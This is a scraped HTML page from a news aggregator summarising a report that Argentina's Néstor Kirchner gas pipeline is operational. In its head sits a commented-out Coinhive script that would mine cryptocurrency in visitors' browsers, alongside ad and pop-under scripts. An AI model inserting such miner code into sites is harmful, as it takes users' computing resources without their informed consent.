

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/a/nusv2w
body_size: 18134
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="dWoiNqSLmnQY8dRJGH26DYyLq5Il7QGKpDJRXGZG" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="The N&eacute;stor Kirchner gas pipeline successfully completed its filling and trial period and is now fully operational and ready to transport gas from Vaca ..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/nusv2w" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="N&eacute;stor Kirchner gas pipeline filling completed, is now operational" />
    <meta property="og:image"              content="https://buenosairesherald.com/wp-content/uploads/2023/07/Nestor-Kirchner-pipeline.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="N&eacute;stor Kirchner gas pipeline filling completed, is now operational" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="N&eacute;stor Kirchner gas pipeline filling completed, is now operational">
    <meta name="twitter:description" content="The N&eacute;stor Kirchner gas pipeline successfully completed its filling and trial period and is now fully operational and ready to transport gas from Vaca Muerta to Buenos Aires city.
The 573 kilometer-long pipeline is full with 25 million cubic meters of gas from Vaca Muerta.
History of the N&eacute;stor Kirchner gas pipelineThe NK gas pipeline was launched July 9 in an event with President Alberto Fern&aacute;ndez, Vice President Cristina Fern&aacute;ndez de Kirchner and Economy Minister Sergio Massa.
The pipeline&rsquo;s path starts at the gas treatment plant in Tratay&eacute;n, Neuqu&eacute;n, which is located at the heart of the Vaca Muerta shale oil and shale gas deposit.
The government is also preparing to work on the reversal of the gas flow of a tranche of the North Gas Pipeline.">
    <meta name="twitter:image" content="https://buenosairesherald.com/wp-content/uploads/2023/07/Nestor-Kirchner-pipeline.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Néstor Kirchner gas pipeline filling completed, is now operational - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/N%C3%A9stor-Kirchner-gas-pipeline-filling-completed-is-now-operational-nusv2w">
                                           <img class="card-img imgsize" src="https://buenosairesherald.com/wp-content/uploads/2023/07/Nestor-Kirchner-pipeline.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="N&eacute;stor Kirchner gas pipeline filling completed, is now operational" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/N%C3%A9stor-Kirchner-gas-pipeline-filling-completed-is-now-operational-nusv2w">
                                                           <h1 class="card-title cardtitle"> N&eacute;stor Kirchner gas pipeline filling completed, is now operational</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-08-03/>
                                                           <meta itemprop="dateModified" content=2023-08-03/>
                                                             <p><small>August 03, 2023 02:15 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Trumps-third-world-alliance-for-peace-i80g4n" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://buenosairesherald.com/wp-content/uploads/2025/07/Trump-Milei.png" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Trump&#039;s third-world alliance for peace" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Trumps-third-world-alliance-for-peace-i80g4n" >Trump&#039;s third-world alliance for peace</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://buenosairesherald.com/op-ed/trumps-third-world-alliance-for-peace">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Bueno Aires Herald"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Bueno Aires Herald"/>
                                           <meta itemprop="datePublished" content="2026-01-24" />
                                           <meta itemprop="dateModified" content="2026-01-24" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Milei-says-moon-mission-satellite-shows-efficient-science-spending-Researchers-disagree-dyi9eu" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://buenosairesherald.com/wp-content/uploads/2026/01/Artemis-II-at-Kennedy-Space-Center-January-2026-Image-credit-NASA.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Milei says moon mission satellite shows efficient science spending. Researchers disagree" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Milei-says-moon-mission-satellite-shows-efficient-science-spending-Researchers-disagree-dyi9eu" >Milei says moon mission satellite shows efficient science spending. Researchers disagree</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://buenosairesherald.com/society/science-innovation/milei-says-moon-mission-satellite-shows-efficient-science-spending-researchers-disagree">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Bueno Aires Herald"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Bueno Aires Herald"/>
                                           <meta itemprop="datePublished" content="2026-01-25" />
                                           <meta itemprop="dateModified" content="2026-01-25" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://buenosairesherald.com/economics/nestor-kirchner-gas-pipeline-filling-completed-is-now-operational"  itemprop="url" >
                <img class="card-img-top" src="https://buenosairesherald.com/wp-content/uploads/2023/07/Nestor-Kirchner-pipeline.jpg" alt="N&eacute;stor Kirchner gas pipeline filling completed, is now operational" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://buenosairesherald.com/economics/nestor-kirchner-gas-pipeline-filling-completed-is-now-operational">
                    <h1 class="card-title" style="color:#000000;">N&eacute;stor Kirchner gas pipeline filling completed, is now operational</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    The Néstor Kirchner gas pipeline successfully completed its filling and trial period and is now fully operational and ready to transport gas from Vaca Muerta to Buenos Aires city.
The 573 kilometer-long pipeline is full with 25 million cubic meters of gas from Vaca Muerta.
History of the Néstor Kirchner gas pipelineThe NK gas pipeline was launched July 9 in an event with President Alberto Fernández, Vice President Cristina Fernández de Kirchner and Economy Minister Sergio Massa.
The pipeline’s path starts at the gas treatment plant in Tratayén, Neuquén, which is located at the heart of the Vaca Muerta shale oil and shale gas deposit.
The government is also preparing to work on the reversal of the gas flow of a tranche of the North Gas Pipeline.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://buenosairesherald.com/economics/nestor-kirchner-gas-pipeline-filling-completed-is-now-operational" >Bueno Aires Herald </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-08-03/>
                    <meta itemprop="dateModified" content=2023-08-03/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">August 03, 2023 02:15 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://buenosairesherald.com/economics/nestor-kirchner-gas-pipeline-filling-completed-is-now-operational"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Bueno Aires Herald>
                    <meta itemprop="author" content=Bueno Aires Herald/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/nusv2w" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/nusv2w" data-text="N&eacute;stor Kirchner gas pipeline filling completed, is now operational" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/a/nusv2w';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://buenosairesherald.com/economics/nestor-kirchner-gas-pipeline-filling-completed-is-now-operational"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
